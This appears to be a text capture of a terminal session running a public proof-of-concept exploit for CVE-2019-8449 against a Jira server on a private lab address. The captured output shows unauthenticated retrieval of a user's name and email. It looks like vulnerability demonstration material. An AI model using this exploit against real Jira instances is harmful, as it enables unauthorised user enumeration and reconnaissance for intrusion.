 2019-8449
⌥⌘1
..CVE-2019-8449 (zsh)
⌘1
data/jira (ssh)
⌘2
→ CVE-2019-8449 git:(master) python CVE-2019-8449.py
================================================
| |
| CVE-2019-8449 Exploit for Jira v2.1 - v8.3.4 |
| Proof of Concept By: Mufeed VH [@mufeedvh] |
| |
================================================
[>] Enter the domain of Jira instance: => 192.168.184.20:8080
[>] Enter search query: [required] (Example: admin) => qwe
[>] Enter the number of maximum results to fetch: (50) => 50
[>] Enter 'true' or 'false' whether to show Avatar of the user or not: (false) => true
[>] Enter the fieldId to fetch: =>
[>] Enter the projectId to fetch: =>
[>] Enter the issueTypeId to fetch: =>
[>] Enter the size of Avatar to fetch: (xsmall) =>
[>] Enter 'true' or 'false' whether to show results case insensitive or not: (false) => true
[>] Indicates whether Connect app users and groups should be excluded from the search results. If an invalid value is pr
ovided, the default value is used: (false) =>
<========== RESPONSE ==========>
{u'users': {u'header': u'\u663e\u793a 1 \u5339\u914d\u7684\u7528\u6237(\u5171 1\u4e2a)', u'total': 1, u'users': [{u'html
': u'<strong>qwe</strong>@qew.com (<strong>qwe</strong>)', u'displayName': u'qwe@qew.com', u'name': u'qwe', u'key': u'qw
e', u'avatarUrl': u'https://www.gravatar.com/avatar/370894e4663fa710163eb8d66bdf9b1a?d=mm&s=16'}]}, u'groups': {u'header
': u'\u663e\u793a 0 \u4e2a\u5339\u914d\u7684\u7ec4(\u5171 0\u4e2a)', u'total': 0, u'groups': []}}
<==============================>
→ CVE-2019-8449 git:(master) ✗